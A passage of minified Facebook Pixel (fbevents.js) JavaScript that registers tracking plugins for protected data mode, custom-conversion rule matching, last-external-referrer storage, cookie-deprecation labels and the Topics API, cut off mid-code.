0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return 